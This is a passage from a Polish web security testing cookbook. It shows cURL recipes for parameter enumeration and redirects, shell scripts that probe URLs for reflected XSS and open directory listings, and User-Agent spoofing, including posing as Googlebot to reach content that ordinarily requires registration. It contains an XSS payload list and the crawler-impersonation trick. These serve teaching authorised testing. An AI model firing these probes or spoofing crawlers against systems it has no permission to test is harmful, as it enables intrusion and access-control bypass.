ostatnim członem (na przykład news, careers, blog). Program cURL pozwala na łatwe wyko-
nanie tego rodzaju operacji. Nie tylko można zwięźle określić różnice, ale także nadać nazwę
plikom wyjściowym zgodnie z podanymi wariantami.
Rozwiązanie
# Pobranie wszystkich kategorii od 00 do 99.
curl -o 'category-#1#2.html' 'http://www.example.com/category.php?CATID=[0-9][0-9]'
curl -o 'category-#1.html' 'http://www.example.com/category.php?CATID=[0-99]'
# Pobranie kilku stron głównych i zapisanie w plikach o odpowiednich nazwach
curl -o '#1.html' 'http://www.example.com/{news,blog,careers,contact,sitemap}/'
Dyskusja
Zwróćmy uwagę na wykorzystanie apostrofów. W środowisku systemu Unix jest to koniecz-
ne dla uniknięcia problemów w przypadku, gdy powłoka interpretuje znaki
#
,
?
i nawiasy.
W systemie Windows nie jest to tak bardzo konieczne, ale nie zaszkodzi. Instrukcja z pierw-
szego przykładu pobiera strony, w których zmienna
CATID
musi mieć dokładnie dwie cyfry,

154
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
tzn.
00
,
01
,
02
…
97
,
98
,
99
. Instrukcja z drugiego przykładu pobiera strony tego samego ro-
dzaju, ale dla przypadku, kiedy zmienna
CATID
jest wyrażona pojedynczą cyfrą dla wartości
0
–
9
oraz dwoma cyframi dla wartości większych, tzn.
0
,
1
,
2
…
97
,
98
,
99
.
W pojedynczym poleceniu można umieścić wiele różnych parametrów. Program cURL zasto-
suje wszystkie permutacje i kombinacje. Rozważmy stronę przedmiotu, która pobiera identy-
fikator produktu (
0001
–
9999
), kategorię (
0
–
9
), kolor (
red
,
yellow
,
blue
lub
green
) i roz-
miar (
S
,
M
,
L
lub
XL
). Poniższe wywołanie programu cURL pobiera strony dla wszystkich
możliwych kombinacji parametrów (wszystkie 1 599 840 możliwości!).
curl -o '#1-#2-#3-#4.html' \
"http://www.example.com/cgi-bin/item.cgi?prod=[0001-9999]
&cat=[0-9]&color={red,yellow,blue,green}&size={s,m,l,xl}"
W przypadku testowania zabezpieczeń do testów wykorzystywalibyśmy wartości niestan-
dardowe: identyfikatory produktów w postaci ciągów znaków, rozmiary w postaci liczb oraz
interesujące przypadki graniczne — na przykład 65 537 jako wartość koloru.
7.3. Automatyczne śledzenie przekierowań
Problem
W wielu aplikacjach internetowych standardowo wykorzystuje się przekierowania. W przy-
padku żądania strony zawierającej przekierowanie serwer zwraca odpowiedź
HTTP 302
Moved
wraz z nagłówkiem
Location:
zawierającym adres URL, który przeglądarka powinna
odwiedzić w następnej kolejności. W przypadku skryptów służących do testowania skompli-
kowanych funkcji, na przykład procesu logowania, często trzeba podążać śladem przekierowań.
Program cURL pozwala robić to automatycznie.
Rozwiązanie
curl -L -e ';auto' -o 'output.html' 'http://www.example.com/login.jsp'
Dyskusja
Aby osiągnąć pożądany efekt, zazwyczaj trzeba skorzystać z kombinacji opcji
-L
oraz
-e
';auto'
. Opcja
-L
zleca programowi cURL śledzenie odpowiedzi z przekierowaniami. Opcja
-e
';auto'
powoduje przekazywanie nagłówka
referer
podczas tego śledzenia. W ten sposób pro-
gram cURL bardziej przypomina działanie rzeczywistych przeglądarek WWW.
Zwróćmy uwagę na to, że plik wynikowy (w tym przykładzie output.html) będzie zawierał
więcej niż jeden plik HTML, ponieważ zawiera wynik więcej niż jednego żądania HTTP. Nie
ma możliwości, aby program cURL zapisywał wyniki różnych żądań w różnych plikach wy-
nikowych.

7.4. Wykorzystanie cURL do testowania podatności na ataki za pomocą skryptów krzyżowych
| 155
7.4. Wykorzystanie cURL do testowania podatności
na ataki za pomocą skryptów krzyżowych
Problem
Najprostszy rodzaj skryptów krzyżowych (Cross Site Scripting — XSS) to tzw. odbite skrypty
krzyżowe
. Podatne oprogramowanie internetowe „odbija” dane wejściowe użytkownika do
przeglądarki bez kodowania, modyfikowania czy filtrowania. Dzięki temu proste problemy
XSS są bardzo łatwe do zauważenia. Wystarczy wysłać kilka ciągów ataków XSS do różnych
stron WWW, a następnie sprawdzić, czy ciąg ataku powrócił niezmodyfikowany.
Rozwiązanie
Należy utworzyć trzy rodzaje plików podobne do pokazanych w listingach 7.1, 7.2 i 7.3.
Skrypt powłoki wykorzystuje dwa pliki tekstowe w roli danych wejściowych.
Listing 7.1. Test podatności na ataki XSS wykonany za pomocą cURL
#!/bin/bash
CURL=/usr/local/bin/curl
# gdzie będą umieszczane tymczasowe wyniki?
TEMPDIR=/tmp
# plik z adresami URL do zaatakowania — po jednym w każdym wierszu
URLFILE=urls.txt
# plik zawierający ciągi ataków XSS — po jednym w każdym wierszu
ATTACKS=xss-strings.txt
# deskryptor 3 oznacza plik z adresami URL
3<"${URLFILE}"
# deskryptor 4 oznacza plik z ciągami ataków XSS
4<"${ATTACKS}"
typeset -i FAILED
// Dla każdego adresu URL z pliku URLFILE
while read -u 3 URL
do
TEMPFILE="${TEMPDIR}/curl${RANDOM}.html"
FAILED=0
// Atak dla każdego ciągu w pliku ATTACKS
while read -u 4 XSS
do
# Wywołanie programu cURL w celu pobrania strony; dane będą zapisane w pliku tymczasowym, ponieważ
# trzeba także sprawdzić kod błędu. Za pomocą polecenia grep sprawdzimy, czy wynik zawiera
# interesujące wyniki.
curl -f -s -o "${TEMPFILE}" "${URL}${XSS}"
RETCODE=$?
echo "ret: $RETCODE"
# Sprawdzenie, czy nastąpiła awaria programu cURL lub serwera.
if [ $RETCODE != 0 ]
then

156
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
echo "FAIL:(curl ${RETCODE}) ${URL}${XSS}"
else
# Uruchomienie programu cURL zakończyło się sukcesem. Sprawdzanie obecności ciągu ataku w wyniku.
rm -f "${TEMPFILE}"
result=$(grep -c "${XSS}" "${TEMPFILE}")
# Jeśli otrzymaliśmy 1 lub więcej pasujących wyników, witryna jest wrażliwa.
if [ "$result" != 0 ]
then
echo "NIEPOWODZENIE: ${URL}${XSS}"
FAILED=${FAILED}+1
else
echo "SUKCES: ${URL}${XSS}"
fi
fi
rm -f "${TEMPFILE}"
done
if [ $FAILED -gt 0 ]
then
echo "$FAILED niepowodzeń dla ${URL}"
else
echo "SUKCES: ${URL}"
fi
done
Listing 7.2. Przykładowy plik urls.txt
http://www.example.com/cgi-bin/test-cgi?test=
http://www.example.com/servlet/login.do?user=
http://www.example.com/getFile.asp?fileID=
Listing 7.3. Przykładowy plik xss-strings.txt
<script>alert('xss');</script>
"><BODY%20ONLOAD=alert('XSS')><a%20name="
"><BODY ONLOAD=alert('XSS')><a name="
abc>xyz
abc<xyz
abc'xyz
abc"xyz
abc(xyz
abc)xyz
abc<hr>xyz
abc<script>xyz
Należy zdać sobie sprawę z tego, że istnieje wiele możliwych ciągów, za pomocą których
można testować podatność na ataki XSS. Naszym celem nie jest ani to, by wszyscy korzystali
z ciągów zamieszczonych w listingu 7.3, ani też, by testować wszystkie możliwe ciągi, na jakie
pozwala nam czas i budżet. Należy wybrać reprezentatywne próbki różniące się pomiędzy
sobą w interesujący sposób. Przy każdym uruchomieniu testu należy wykorzystywać inną
próbkę, tak aby zawsze testować pod kątem pewnych ataków XSS. W próbce nie powinno
jednak być zbyt wiele przypadków, aby testowanie nie trwało zbyt długo.
Dyskusja
W pokazanym skrypcie wykorzystano kilka pętli w celu wypróbowania wielu ciągów testowych
dla wszystkich wymienionych adresów URL. Listę adresów URL można stworzyć za pomocą
techniki spideringu opisanej w recepturze 6.1. Zbiór ciągów ataków może pochodzić z wielu
miejsc: książek, witryn internetowych, publikacji dotyczących słabych punktów, konsultantów
bezpieczeństwa itp.

7.4. Wykorzystanie cURL do testowania podatności na ataki za pomocą skryptów krzyżowych
| 157
Zasoby dotyczące skryptów krzyżowych
Poniżej zamieszczono listę zasobów, które pozwolą lepiej zrozumieć skrypty krzyżowe oraz
dostarczą danych testowych do wykorzystania:
http://ha.ckers.org/xss.html
Ta strona WWW jest jedną z najważniejszych repozytoriów dotyczących danych wejściowych
XSS. W tej witrynie nie tylko zamieszczono obszerną listę danych, ale także informacje na
temat tego, które przeglądarki są wrażliwe na określony ciąg znaków.
WebScarab (http://www.owasp.org/)
WebScarab, jak wspominaliśmy w wielu miejscach w niniejszej książce, to darmowe narzędzie
do testowania, które także jest wyposażone w pewne mechanizmy testowania XSS.
Hacking Exposed: Web Applications (http://www.amazon.com/Applications-Hacking-Exposed-Joel-Scambray/
Książka szczegółowo opisuje różne ataki, między innymi skrypty XSS. Opisuje również
wiele odmian ciągów ataków.
How to Break Web Security
(http://www.amazon.com/How-Break-Web-Software-Applications/dp/0321369440)
Kolejna książka stanowiąca doskonałe źródło informacji na temat ataków, skutków ich
działania oraz sposobów wykorzystania przeciwko serwisom WWW.
Ciągi zaprezentowane w listingu 7.3 pozwalają skoncentrować się na mechanizmach obron-
nych, w jakie jest wyposażona aplikacja (jeśli w ogóle je posiada). Łatwo zauważyć, że wokół
każdego z ciągów testowych użyto ciągów „abc” oraz „xyz”. Zrobiono tak po to, by można
było poddać wyniki działaniu bardzo prostej operacji
grep
. Aby się dowiedzieć, czy znak
<
ma swoje odbicie w wyniku, trzeba mieć pewność, że odbicie to dotyczy naszego znaku
<
.
Nietrudno odgadnąć, że wyszukiwanie znaku
<
za pomocą polecenia
grep
bez oznaczenia go
w powyższy sposób mogłoby zwrócić bardzo dużo fałszywych wyników. W kolejnych itera-
cjach są wybierane coraz groźniejsze ciągi znaków. O ile odbicie kilku niebezpiecznych zna-
ków, na przykład
<
,
>
i
"
, jest groźne, o tyle odbicie całego ciągu
<script>
jest daleko bar-
dziej niebezpieczne. Spotkaliśmy się również z aplikacjami, które do obrony wykorzystywały
mechanizm „czarnych list”. Choć umożliwiają one odbicia niektórych znaków, to w przy-
padku wykrycia w danych wejściowych słowa
<script>
zastępują je jakimś nieszkodliwym
ciągiem lub całkowicie usuwają. W ten sposób w niektórych sytuacjach zachowuje się na przy-
kład serwis ColdFusion.
W tym konkretnym skrypcie należy zwrócić uwagę na kilka istotnych elementów. Jest to
bardzo prymitywny skrypt, który w żaden sposób nie obsługuje nieprawidłowych danych
wejściowych. Puste wiersze, komentarze lub jakiekolwiek inne „śmieci” w pliku urls.txt spo-
wodują awarię, ponieważ skrypt będzie próbował łączyć się z nimi tak jak z adresami URL.
Podobnie skrypt będzie próbował wykorzystywać wszystkie dane zapisane w pliku xss-
strings.txt
. Istnieje możliwość umieszczenia w pliku xss-strings.txt takich parametrów, które
spowodują awarię programu cURL. W takich przypadkach cURL zawiesi się, skrypt poin-
formuje nas o awarii, ale trzeba będzie dokładniej przeanalizować przypadek testowy, tak by
dowiedzieć się, co zawiodło i co należy zrobić, aby wyeliminować błąd.
Jest kilka innych interesujących sytuacji, gdzie testowane oprogramowanie może ulec awa-
riom, które pozostaną niewykryte przez ten prosty skrypt (są to tzw. wyniki „fałszywie
ujemne”). Przesłanie zakodowanych ciągów może spowodować awarię w przypadku, gdy

158
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
dane wejściowe są zakodowane w taki sposób, że mechanizmy filtrowania danych wejścio-
wych są pomijane, a po rozkodowaniu uzyskany ciąg pozwala na przeprowadzenie ataku
XSS. Wyobraźmy sobie test, w którym w ciągu ataku przesyłamy znak
<
zakodowany w po-
staci
%3C
, natomiast w treści strony zwracany jest znak
<
. Może to być oznaka podatności na
atak XSS, której ten prosty skrypt nie wykryje ze względu na to, że przesłanego ciągu jawnie
nie wykryto w wyniku. Inną możliwością uzyskania wyniku fałszywie ujemnego jest przy-
padek, gdy dane wejściowe obejmują kilka wierszy, w sytuacji gdy w ataku zostały przesłane
jako jeden. Polecenie
grep
nie potrafi stwierdzić, że połowę ciągu odnaleziono w jednym wierszu,
podczas gdy druga znajduje się w następnym.
Powyższy skrypt należałoby usprawnić na podobieństwo programu Nikto. W pliku xss-strings.txt
powinny się znaleźć zarówno ciągi ataków, jak i odpowiadające im ciągi wynikowe sygnali-
zujące podatność na atak. Odpowiadające sobie ciągi powinny być oddzielone znakiem po-
zwalającym na łatwe przetwarzanie, ale jednocześnie takim, który nie jest znaczący (tzn. nie
występuje w ciągach ataków) — może to być na przykład znak Tab. Gdyby pozwalały na to
warunki w środowisku testowym, ciągi można by wprowadzić w Excelu i zapisać w pliku
rozdzielanym tabulatorami.
Przejście aplikacji przez zaprezentowany test nie oznacza gwarancji, że aplikacja jest
niewrażliwa na ataki XSS. Niepowodzenie tego testu oznacza jednak pewność, że
atak XSS jest możliwy. Co więcej, w przypadku skutecznego ataku na oprogramo-
wanie lub w sytuacji, gdy audyt bezpieczeństwa wykrył możliwość przeprowadze-
nia ataku XSS, można dodać do tego skryptu ciągi, które pozwoliły na przeprowa-
dzenie tych ataków jako rodzaj testów regresji. Dzięki temu możemy uzyskać
pewność, że znane problemy nie powtórzą się.
7.5. Wykorzystanie cURL do testowania podatności
na ataki typu „przechodzenie przez katalog”
Problem
Ataki typu przechodzenie przez katalog (ang. directory traversal) dotyczą serwerów WWW,
które wyświetlają listingi plików i katalogów. Często może to doprowadzić do nieoczekiwa-
nego ujawnienia wewnętrznych mechanizmów działania aplikacji. Niepowołane osoby mogą
uzyskać dostęp do kodu źródłowego lub plików danych mających wpływ na działanie apli-
kacji. Chcemy przeglądać witrynę na podstawie znanego, prawidłowego adresu URL i prze-
glądać katalogi przez niego wskazywane. Następnie będziemy starali się upewnić, że dostęp
do zmodyfikowanych adresów URL jest niemożliwy.
Rozwiązanie
Zanim przeprowadzimy test, potrzebna nam będzie lista katalogów lub ścieżek do wypró-
bowania. Listę adresów URL można stworzyć za pomocą techniki spideringu opisanej w re-
cepturze 6.1. Można również wziąć pod uwagę to, co wiemy na temat aplikacji oraz ścieżek
chronionych przez mechanizmy kontroli dostępu.

7.5. Wykorzystanie cURL do testowania podatności na ataki typu „przechodzenie przez katalog”
| 159
Należy stworzyć dwa pliki: skrypt powłoki pokazany w listingu 7.4 oraz tekstowy plik adre-
sów URL podobny do tego, który pokazano w listingu 7.5.
Listing 7.4. Testowanie podatności na ataki typu „przechodzenie przez katalog” za pomocą cURL
#!/bin/bash
CURL=/sw/bin/curl
# Plik ze znanymi adresami stron — po jednym adresie URL w wierszu.
URLFILE=pages.txt
# Deskryptor 3 oznacza plik z adresami URL.
3<"${URLFILE}"
typeset -i FAILED
// Dla każdego adresu URL z pliku URLFILE.
while read -u 3 URL
do
FAILED=0
# Wywołanie programu cURL w celu pobrania strony Pobranie nagłówków. Nas interesuje
# pierwszy wiersz zawierający dane o statusie.
RESPONSE=$(${CURL} -D - -s "${URL}" | head -1)
OIFS="$IFS"
set - ${RESPONSE}
result=$2
IFS="$OIFS"
# Jeśli otrzymaliśmy status z serii 200, prawdopodobnie oznacza to niepowodzenie testu.
if [ $result -lt 300 ]
then
echo "NIEPOWODZENIE:$result ${URL}"
FAILED=${FAILED}+1
else
// Odpowiedź serii 300 oznacza przekierowanie. Należy sprawdzić ręcznie.
if [ $result -lt 400 ]
then
echo "NALEŻY SPRAWDZIĆ: $result ${URL}"
FAILED=${FAILED}+1
else
# Odpowiedź serii 400 oznacza rodzaj odmowy.
# Taka odpowiedź, ogólnie rzecz biorąc, oznacza sukces.
if [ $result -lt 500 ]
then
echo "SUKCES: $result ${URL}"
else
# Odpowiedź serii 500 oznacza błąd serwera.
# Wszystkie inne odpowiedzi do tej pory nieuwzględnione
# będą oznaczały niepowodzenie testu.
echo "NIEPOWODZENIE: $result ${URL}"
FAILED=${FAILED}+1
fi
fi
fi
done
Listing 7.5. Przykładowy plik pages.txt
http://www.example.com/images/
http://www.example.com/css/
http://www.example.com/js/
Tak jak w punkcie „Rozwiązanie” skrypt powłoki pobiera plik tekstowy jako argument.

160
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
Dyskusja
Skrypt będzie podejmował decyzję o powodzeniu bądź niepowodzeniu testu na podstawie
tego, czy aplikacja odmówi dostępu do katalogu — tzn. jeśli serwer udzieli odpowiedzi
HTTP
200
(co oznacza sukces), test da wynik dodatni (aplikacja podatna na atak), ponieważ ozna-
cza to, że użytkownik uzyskał dostęp do czegoś, do czego nie powinien uzyskać dostępu. Jeśli
żądanie zostanie odrzucone (na przykład kod statusu
HTTP 400
), wynik testu będzie ujemny
(test zakończony sukcesem), ponieważ zakładamy, że w tym przypadku nie udało się uzy-
skać dostępu do zawartości katalogu. Niestety, jest wiele powodów, dla których takie uproszczo-
ne podejście może dawać fałszywe wyniki.
Niektóre aplikacje są tak skonfigurowane, że udzielają odpowiedzi
HTTP 200
na niemal każ-
de żądanie, niezależnie od tego, czy zakończyło się ono błędem. W takim przypadku na stro-
nie może wyświetlić się komunikat „obiektu nie znaleziono”, ale kod odpowiedzi HTTP nie
przekaże na ten temat żadnej informacji do naszego skryptu. Test da wynik dodatni w sytu-
acji, gdy z technicznego punktu widzenia powinien dać wynik ujemny.
Na podobnej zasadzie w przypadku wystąpienia błędu niektórzy programiści przekierowują
aplikację na stronę obsługi błędu. Próba dostępu do chronionego zasobu może spowodować
wysłanie odpowiedzi
HTTP 302
(lub podobnej) i w rezultacie przekierowanie przeglądarki do
strony logowania. Rozwiązanie zaprezentowane w tej recepturze oznaczy taki URL statusem
NALEŻY SPRAWDZIĆ
, ale może się okazać, że każdy adres URL, który będziemy chcieli przete-
stować, wyświetli taki sam status.
Dane wejściowe do tego skryptu są kluczem jego sukcesu, ale tylko ludzie są w stanie stwo-
rzyć dobre dane wejściowe. Oznacza to, że powinniśmy oznaczyć te adresy URL, które można
pobrać, a których nie można. Na przykład główna strona witryny (
z całą pewnością powinna zwrócić kod
HTTP 200
, choć to nie jest błąd. W wielu przypadkach
główna strona witryny zwróci kod
HTTP 302
lub
304
, ale to jest normalne i nie stanowi pro-
blemu. Nie jest to (w normalnych warunkach) sygnał podatności na atak typu „przechodze-
nie przez katalog”. Podobnie w niektórych aplikacjach są używane eleganckie adresy URL,
na przykład
, które co prawda zwracają kod
HTTP 200
, ale
to nie jest błąd. Tester powinien przeanalizować katalogi w systemie plików i (lub) skorzystać ze
wskazówek w kodzie źródłowym HTML, i na tej podstawie stworzyć przykłady stron po-
dobnych do tych, które zamieszczono w przykładowym pliku pages.txt. Należy tak dobrać
katalogi, aby odpowiedź serwera
HTTP 200
oznaczała niepowodzenie testu.
Na koniec za pomocą pokazanego testu można sprawdzać aplikacje, które niezależnie od da-
nych wejściowych zawsze zwracają odpowiedź
200
lub
302
. Należy połączyć pokazane roz-
wiązanie z technikami zaprezentowanymi w recepturze 7.4. Należy usunąć opcję
-i
z wiersza
polecenia, tak by do tymczasowego pliku pobierać treść strony (zamiast nagłówków), a na-
stępnie wyszukiwać właściwy ciąg za pomocą polecenia
grep
. Może to być na przykład ciąg
<title>Dostęp zabroniony</title>
. Należy jednak dopasować go do potrzeb konkretnej
aplikacji.
Skrypt zaprezentowany w tym rozwiązaniu oznacza wszystkie odpowiedzi o statu-
sie 500 lub wyższym jako błędy. Jest to oficjalny standard HTTP, który jest stoso-
wany dość spójnie we wszystkich platformach internetowych. Jeśli serwer WWW
zwróci status 500 lub wyższy, będzie to oznaczało, że prawdopodobnie wystąpiły
poważne błędy w samym serwerze lub w oprogramowaniu. Jeśli Czytelnik zdecy-
duje się na modyfikację tego rozwiązania, zalecamy, by test kodu HTTP 500 pozo-
stał nienaruszony.

7.6. Naśladowanie specyficznego typu przeglądarki lub urządzenia
| 161
7.6. Naśladowanie specyficznego typu
przeglądarki lub urządzenia
Problem
Niektóre aplikacje internetowe reagują na ciąg
User-Agent
przekazywany z przeglądarki WWW.
Aplikacja wybiera różne strony do wyświetlania lub różny kod do uruchomienia w zależności od
tego, z jaką przeglądarką się komunikuje. Program cURL pozwala na określenie wartości na-
główka
User-Agent
, a tym samym pozwala na podawanie się za dowolną przeglądarkę. Dzięki
temu można symulować odpowiedzi z telefonów komórkowych, odtwarzaczy Flash, apletów
Javy lub innych programów, które nie są przeglądarkami, a które generują żądania HTTP.
Rozwiązanie
# Internet Explorer w systemie Windows Vista Ultimate.
curl -o MSIE.html -A 'Mozilla/4.0 (compatible; MSIE 7.0;
Windows NT 6.0; SLCC1; .NET CLR 2.0.50727;
Media Center PC 5.0; .NET CLR 3.0.04506)' http://www.example.com/
# Firefox 2.0.0.15 w systemie Mac OS X.
curl -o FFMac.html -A 'Mozilla/5.0 (Macintosh; U;
Intel Mac OS X; en-US; rv:1.8.1.3)
Gecko/20070309 Firefox/2.0.0.15' http://www.example.com/
# Przeglądarka „Blazer” w urządzeniach z systemem PalmOS.
curl -o Palm.html -A 'Mozilla/4.0 (compatible; MSIE 6.0; Windows 98;
PalmSource/hspr-H102; Blazer/4.0) 16;320x320'
http://www.example.com/
Dyskusja
Nagłówki
User-Agent
nie mają żadnego celu poza przekazaniem nazwy „Mozilla” na po-
czątku — pozostałości po wojnie pomiędzy przeglądarkami. Ciągi
User-Agent
są pobierane
przez wiele baz danych i witryn WWW. Tester zabezpieczeń powinien jednak pobierać je in-
aczej. Trzeba dowiedzieć się od programistów lub wprost z kodu źródłowego, do jakich
agentów kod się odnosi (jeśli w ogóle tworzy takie rozróżnienia). Dzięki temu można określić, ile
różnych testów należy wykonać. Można poprosić operatorów aplikacji o dostęp do dzienni-
ków zdarzeń serwera WWW i dowiedzieć się z nich, jakie wartości nagłówków
User-Agent
można tam znaleźć.
Jeśli ktoś chce przeglądać witrynę interaktywnie, naśladując inne urządzenie, powinien zajrzeć do
receptury 7.7. Dzięki interaktywnym obserwacjom możemy odkryć, że aplikacja reaguje na
nagłówki
User-Agent
, i dlatego należy stworzyć przypadki testowe bazujące na niniejszej re-
cepturze.
Dostarczanie spersonalizowanej zawartości
Yahoo! to jeden z głównych serwisów WWW, który reaguje na ciągi
User-Agent
. Jeśli prześlemy
do niego nagłówek, który nie zostanie rozpoznany, w odpowiedzi otrzymamy niewielką stronę
WWW (zawierającą bardzo mało kodu JavaScript i niewiele reklam). Jeśli nagłówek
User-Agent

162
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
zostanie rozpoznany jako przeglądarka Internet Explorer, Firefox lub inna dobrze znana
przeglądarka, Yahoo! dostarczy użytkownikowi spersonalizowaną treść — włącznie z kodem
JavaScript dostrojonym w taki sposób, aby mógł się poprawnie uruchomić w przeglądarce.
Jednym z powodów, dla których w serwisie Yahoo! stosuje się tę praktykę, jest zapewnienie
estetycznego interfejsu dla nowych urządzeń, o których projektanci serwisu Yahoo! wcześniej
nie słyszeli. Pierwsza osoba, która odwiedzi serwis http://www.yahoo.com/ za pomocą urzą-
dzenia Nintendo Wii lub Apple iPhone, otrzyma ogólną stronę, która prawdopodobnie wy-
renderuje się dość dobrze, ale po wyświetleniu jej w przeglądarce nie będzie miała wszystkich
własności serwisu Yahoo!. Kiedy programiści serwisu Yahoo! poznają możliwości urządzeń
Wii lub iPhone, zmodyfikują witrynę w taki sposób, aby reagowała odmiennie w zależności
od ciągu
User-Agent
.
Reakcje na nagłówek User-Agent są rzadkie
Większość aplikacji internetowych w ogóle nie reaguje na typ przeglądarki. Technikę testo-
wania zaprezentowaną w niniejszej recepturze należy wziąć pod uwagę tylko wtedy, gdy
wiemy, że aplikacja uwzględnia nagłówki
User-Agent
. Warto zwrócić uwagę, że wiele wi-
tryn i aplikacji korzystających ze złożonych kaskadowych arkuszy stylów (Cascading Style
Sheets
— CSS) lub technologii AJAX (Asynchronous JavaScript and XML) zawiera mnóstwo
złożonego kodu JavaScript, który ładuje się w różny sposób w zależności od typu przeglądar-
ki. Działania te nie bazują na ciągu
User-Agent
, kiedy to serwer wykonuje różne operacje
w zależności od tego, jaka przeglądarka zażąda strony. Wiele witryn wysyła kod JavaScript,
który uruchamia się inaczej w zależności od przeglądarki. Bardzo niewiele aplikacji analizuje
nagłówek
User-Agent
w fazie działania programu.
Należy pamiętać o tym, że jeśli jesteśmy jednymi z nielicznych posiadaczy oprogramowania,
które odpowiada inaczej na różne ciągi
User-Agent
, nasza macierz testów znacznie się roz-
szerzy. Testy podatności na takie słabe punkty jak skrypty krzyżowe (XSS), wstrzyknięcia SQL
lub wymuszenia sesji (ang. session fixation) będą musiały być wykonywane z wykorzystaniem
reprezentantów różnych typów przeglądarek. Tylko w taki sposób można zapewnić przete-
stowanie całego kodu.
7.7. Interaktywne naśladowanie innego urządzenia
Problem
Jeśli test wykonany za pomocą cURL pokaże, że nasz serwis odpowiada na ciąg
User-Agent
(patrz: receptura 7.6), warto przeprowadzić interaktywny test i sprawdzić, jak widzą naszą
witrynę różne wyszukiwarki (na przykład Google, Yahoo! lub MSN).
Rozwiązanie
Można skorzystać z rozszerzenia przeglądarki Firefox User Agent Switcher autorstwa Chrisa
Pedericka. Można je pobrać pod adresem http://chrispederick.com/work/useragentswitcher/. In-
stalacja jest typowa dla rozszerzeń Firefox (patrz: receptura 2.2).

7.7. Interaktywne naśladowanie innego urządzenia
| 163
Po zainstalowaniu rozszerzenie dodaje opcję do menu Narzędzia, tak jak pokazano na rysun-
ku 7.1. Korzystając z tego menu, można z łatwością wybrać inną wartość nagłówka
User-
Agent
. Program Firefox będzie podszywał się pod ten typ przeglądarki do czasu wybrania
innej wartości.
Rysunek 7.1. Opcja menu rozszerzenia User Agent Switcher
Na przykład aby zmienić wartość nagłówka
User-Agent
na Googlebot, wystarczy wybrać po-
lecenie Narzędzia/User Agent Switcher/Googlebot.
Aby dodać nowy ciąg
User-Agent
, należy wybrać z menu Narzędzia/User Agent Switcher/
Options
/Options…, a następnie wybrać opcję Agents z lewej strony. Na rysunku 7.2 pokazano
okno dialogowe, w którym można zarządzać zdefiniowanymi nagłówkami
User-Agent
oraz
dodawać nowe.
Dyskusja
W internecie można znaleźć kilka baz danych ciągów
User-Agent
:
•
http://www.useragentstring.com/pages/useragentstring.php
•
•
W tabeli 7.1 zestawiono kilka popularnych przeglądarek WWW wraz z odpowiadającymi im
ciągami
User-Agent
do wykorzystania w testach. Zwróć uwagę na to, że zamieszczone ciągi
są dość długie, w związku z czym mogą wyświetlać się w kilku wierszach. W rzeczywistości
są to ciągi, które powinny zajmować jeden wiersz, bez znaków podziału wiersza oraz zna-
ków specjalnych.
164
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
Rysunek 7.2. Okno zarządzania nagłówkami User-Agent rozszerzenia User Agent Switcher
Tabela 7.1. Popularne ciągi User-Agent
Przeglądarka WWW
Ciąg User-Agent
Internet Explorer 6.0 w systemie Windows XP SP2
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Safari 2.0.4 w systemie Mac OS X 10.4.9
Mozilla/5.0 (Macintosh; U; Intel Mac OS X; en) AppleWebKit/419
(KHTML, like Gecko) Safari/419.3
Firefox 2.0.0.3 w systemie Windows XP
Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.3)
Gecko/20070309 Firefox/2.0.0.3
BlackBerry 7210
BlackBerry7210/3.7.0 UP.Link/5.1.2.9
Treo 600 Smartphone (przeglądarka Blazer)
Mozilla/4.0 (compatible; MSIE 6.0; Windows 95; PalmSource; Blazer 3.0)
16;160x160
Motorola RAZR V3
MOT-V3/0E.40.3CR MIB/2.2.1 Profile/MIDP-2.0 Configuration/CLDC-1.0
Googlebot (pająki wyszukiwania serwisu Google)
Mozilla/5.0 (compatible; Googlebot/2.1;
+http://www.google.com/bot.html)
cURL w systemie Mac OS X 10.4.9
curl/7.15.4 (i386-apple-darwin8.9.1) libcurl/7.15.4 OpenSSL/0.9.7l zlib/1.2.3
W oknie dialogowym rozszerzenia User Agent Switcher wyświetlają się pola do wprowadzania
kilku zmiennych:
appversion
,
description
,
platform
,
useragent
,
vendor
oraz
vendorsub
.
Zmienne te w przybliżeniu odpowiadają historycznym komponentom nagłówka
User-Agent
.
Nie należy się jednak nimi przejmować. Aby nagłówek działał zgodnie z oczekiwaniami, wy-
starczy umieścić cały ciąg w polu
useragent
.

7.8. Imitowanie wyszukiwarki za pomocą cURL
| 165
Niektórzy programiści błędnie uważają program cURL za narzędzie hakerskie. Roz-
poznają jego nagłówek User-Agent i blokują dostęp do programu wszystkim oso-
bom używającym cURL. To zupełnie niepotrzebny wysiłek, o czym łatwo się przekonać,
czytając niniejszą recepturę. Każdy, kto posługuje się programem cURL (a także wget,
fetch lub skryptem w Perlu), może zmienić nagłówek User-Agent i naśladować
dowolną przeglądarkę. Odrzucenie żądań programu cURL nie jest w stanie zatrzy-
mać hakera dysponującego odpowiednią wiedzą.
7.8. Imitowanie wyszukiwarki za pomocą cURL
Problem
Aplikacja reaguje na nagłówek
User-Agent
. Chcemy zobaczyć, jak wygląda nasza strona w cza-
sie, gdy przeglądają ją crawlery serwisów Google, Yahoo!, MSN lub inne roboty. Może to być
konieczne z punktu widzenia bezpieczeństwa. Dzięki temu można uzyskać pewność, że w czasie,
gdy crawler przegląda witrynę lub aplikację, nie wyciekają z niej poufne informacje.
Rozwiązanie
Spójrz na listing 7.6.
Listing 7.6. Pobieranie strony w trybie imitowania robota googlebot
#!/bin/sh
# Próba pobrania strony. Uzyskano stronę rejestracyjną.
curl -o curl-normal.html http://www.linux-mag.com/id/744/
# Próba pobrania strony jako serwis Google. Uzyskano treść artykułu.
curl -o curl-google.html -A \
'Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)' \
http://www.linux-mag.com/id/744/
Dyskusja
Autorzy tej książki zetknęli się z kilkoma interesującymi witrynami WWW, które reagowały
na różne nagłówki
User-Agent
i miały ku temu powody. Jednym z takich powodów jest dążenie
do tego, by witryna była widoczna dla takich serwisów internetowych jak Google i Yahoo!,
a jednocześnie aby zwykli użytkownicy musieli zarejestrować się lub opłacić abonament, by
móc zobaczyć treść serwisu. W czasie powstawania tej książki jedną z takich witryn był Linux
Magazine
